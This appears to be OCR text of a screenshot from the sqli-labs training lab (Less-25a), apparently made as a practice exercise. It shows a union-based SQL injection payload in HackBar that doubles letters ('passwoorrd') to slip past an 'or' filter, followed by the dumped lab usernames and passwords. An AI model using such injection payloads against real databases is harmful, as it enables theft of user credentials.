 192.168.225.132/sqli-labs/Less-25a/?id=0 union select 1,2,(select group_concat(username,passwoorrd) fro
搜索
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,admin234567,admin1admin1,admin2admin2,admin3admin3,dhakkandu
SQLI DUMB SERIES-25a
All Your 'OR'
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-25a/?id=0 union select 1,2,(select group_concat(username,passwoorrd) from
security.users)--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate